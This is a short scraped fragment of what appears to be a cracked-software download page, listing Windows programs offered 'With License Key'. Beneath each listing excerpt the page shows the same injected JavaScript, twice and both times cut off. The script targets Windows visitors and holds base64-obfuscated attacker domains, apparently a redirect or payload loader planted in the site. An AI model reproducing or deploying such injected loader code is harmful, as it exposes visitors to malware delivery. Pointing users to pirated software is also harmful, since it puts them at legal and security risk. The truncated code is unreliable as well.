
5.0.0 With License Key
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
SOFTDOWNLOADS
Download IRedSoft Batch MMedia Date
Changer 2.22 For Windows PC
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING